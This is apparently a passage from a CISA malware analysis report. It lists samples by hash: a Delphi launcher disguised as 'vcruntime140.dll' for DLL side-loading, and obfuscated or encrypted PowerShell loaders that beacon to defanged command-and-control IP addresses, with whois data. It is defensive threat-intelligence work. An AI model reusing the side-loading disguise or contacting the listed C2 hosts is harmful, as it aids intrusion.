

#### PE Metadata



Compile Date 2020-10-11 08:50:42-04:00 Import Hash 99474d9cfb6d6c2c0eada954b5521471



# Packers/Compilers/Cryptors

Borland Delphi 3.0 (???)

#### Description

This file was identified as a launcher and is renamed as a legitimate filename "vcruntime140.dll" to enable a DLL side-loading technique. Note: vcruntime140.dll is a runtime library for Microsoft Visual Studio. This file has similar capabilities as "goopdate.dll" (12db8bcee090521ecf852bf215ce3878737517a22ef1f2ff9bdec7cba8d0d3aa).

#### b5b1e26312e0574464ddef92c51d5f597e07dba90617c0528ec9f494af7e8504





#### YARA Rules

No matches found.

#### ssdeep Matches

No matches found.

# Description

This file was identified as an obfuscated PowerShell script and is used to decode and run an additional obfuscated PowerShell script. This file is similar to goopdate.dat (2471a039cb1ddeb826f3a11f89b193624d89052afcbee01205dc92610723eb82).

#### e7baf353aa12ff2571fc5c45184631dc2692e2f0a61b799e29a1525969bf2d13

Details





Sophos ATK/DonutLdr-A

#### YARA Rules

No matches found.

# ssdeep Matches

No matches found.

# Description

This file was identified as an obfuscated PowerShell script and is used to decode and run an additional obfuscated PowerShell script. This file is similar to goopdate.dat (2471a039cb1ddeb826f3a11f89b193624d89052afcbee01205dc92610723eb82).

# 7e7545d14df7b618b3b1bc24321780c164a0a14d3600dbac0f91afbce1a2f9f4





# CISA MAR-10369127.r1.v1.WHITE 11 of 42

Sophos Mal/Swrort-Y Symantec | Trojan Horse VirusBlokAda BScope.Trojan.Wacatac

# YARA Rules

No matches found.

#### ssdeep Matches

No matches found.

# PE Metadata

Compile Date 2020-10-11 08:50:37-04:00 Import Hash ec0fa343230fe2524df352e5e73f52a2

#### PE Sections



# Packers/Compilers/Cryptors

Microsoft Visual C++ ?.?

#### Description

This file was identified as an obfuscated PowerShell script and is used to decode and run an additional obfuscated PowerShell script. This file is similar to goopdate.dat (2471a039cb1ddeb826f3a11f89b193624d89052afcbee01205dc92610723eb82).

# b6133e04a0a1deb8faf944dd79c46c62f725a72ea9f26dd911d6f6e1e4433f1a



No matches found.





#### Description

This file was identified as an encrypted PowerShell script; it contains a beacon to the following hardcoded IP address:

-- Begin C2 IP address--185[.]117[.]75[.]34 -End C2 IP address-

This file has similar capabilities as config.txt (ce9bd1acf37119ff73b4dff989f2791eb24efc891a413df58856d848f0bcaee9).

#### 185.117.75.34



config.txt (b6133e04a0a1deb8faf944dd79c46c62f725a72ea9f26dd911d6f6e1e4433f1a) and HeidieLeone.txt (e7f6c7b91c482c12fc905b84dbaa9001ef78dc6a771773e1de4b8eade5431eca) attempt to connect to this IP address.





#### 9cb79736302999a7ec4151a43e93cd51c97ede879194cece5e46b4ff471a7af7

Antivirus

ESET PowerShell/Agent.FP trojan

#### YARA Rules

No matches found.

#### ssdeep Matches

No matches found.

#### Description

This file was identified as an encrypted PowerShell script; it contains a beacon to the following hardcoded IP address:

-- Begin C2 IP address--192[.]210[.]191[.]188 -End C2 IP address-

This file has similar capabilities as config.txt (ce9bd1acf37119ff73b4dff989f2791eb24efc891a413df58856d848f0bcaee9).

# 192.210.191.188

#### Tags

command-and-control

#### Ports

443 TCP

Whois

Queried whois.arin.net with "n ! NET-192-210-191-0-1"...

NetRange: 192.210.191.0 - 192.210.191.255 CIDR: 192.210.191.0/24 NetName: CC-192-210-191-0-24 NetHandle: NET-192-210-191-0-1 Parent: CC-11 (NET-192-210-128-0-1) NetType: Reallocated OriginAS: AS36352 Organization: Virtual Machine Solutions LLC (VMSL-100) RegDate: 2019-03-26



Updated: 2019-03-26 Ref: https://rdap.arin.net/registry/ip/192.210.191.0

OrgName: Virtual Machine Solutions LLC OrgId: VMSL-100 Address: 12201 Tukwila International Blvd City: Seattle StateProv: WA PostalCode: 98168 Country: US RegDate: 2016-06-22 Updated: 2020-12-10 Comment: http://virmach.com/abuse to report abuse. Ref: https://rdap.arin.net/registry/entity/VMSL-100

OrgTechHandle: GOLES88-ARIN OrgTechName: Golestani, Amir OrgTechPhone: +1-800-877-2176 OrgTechEmail: report@virmach.com OrgTechRef: https://rdap.arin.net/registry/entity/GOLES88-ARIN

OrgAbuseHandle: GOLES88-ARIN OrgAbuseName: Golestani, Amir OrgAbusePhone: +1-800-877-2176 OrgAbuseEmail: report@virmach.com OrgAbuseRef: https://rdap.arin.net/registry/entity/GOLES88-ARIN

#### Relationships

192.210.191.188 Connected\_From 5bcdd422089ed96d6711fa251544e2e863b1 13973db328590cfe0457bfeb564f

#### Description

Config.txt (9cb79736302999a7ec4151a43e93cd51c97ede879194cece5e46b4ff471a7af7) and Config2.txt (5bcdd422089ed96d6711fa251544e2e863b113973db328590cfe0457bfeb564f) attempt to connect to this IP address.

#### 5bcdd422089ed96d6711fa251544e2e863b113973db328590cfe0457bfeb564f



ESET PowerShell/Agent.FP trojan

YARA Rules



No matches found.

ssdeep Matches

No matches found.

# Relationships

5bcdd42208... Connected\_To 192.210.191.188

# Description

This file was identified as an encrypted PowerShell script; it contains a beacon to the following hardcoded IP address:

-- Begin C2 IP address--192[.]210[.]191[.]188 -End C2 IP address-

This file has similar capabilities as config.txt (ce9bd1acf37119ff73b4dff989f2791eb24efc891a413df58856d848f0bcaee9).

#### 9ec8319e278d1b3fa1ccf87b5ce7dd6802dac76881e4e4e16e240c5a98f107e2



Antivirus

No matches found.

#### YARA Rules

No matches found.

#### ssdeep Matches

No matches found.

#### Description

This file was identified as an encrypted PowerShell script; it contains a beacon.

This file has similar capabilities as config.txt (ce9bd1acf37119ff73b4dff989f2791eb24efc891a413df58856d848f0bcaee9).

#### 255e53af8b079c8319ce52583293723551da9affe547da45e2c1d4257cff625a





SHA512 be0d181aabd07b122fcdb79a42ba43ed879a5f0528745447f2c93c6d9cb75c00f1d581520c640fd7f4a61a6f27ef82d 99ad09ee2f1cc85340252a7eb7a9fa7a1 ssdeep 48:oHyk/BbLGAQUJaqQNMWyT1veKRzKykrSaowAQncpQNiqyC2V+mqoS3NwPK+2

/t+Q:dyF1p7cKRzDbRBCUDP9X5NbfZJRQURC7 **Entropy** 5.296734

#### Antivirus

No matches found.

#### YARA Rules

No matches found.

#### ssdeep Matches

No matches found.

#### Relationships

255e53af8b... Connected\_To 185.183.96.44

#### Description

This file was identified as an encrypted PowerShell script; it contains a beacon to the following hardcoded IP address:

-- Begin C2 IP address--185[.]183[.]96[.]44 -End C2 IP address-

This file has similar capabilities as config.txt (ce9bd1acf37119ff73b4dff989f2791eb24efc891a413df58856d848f0bcaee9).

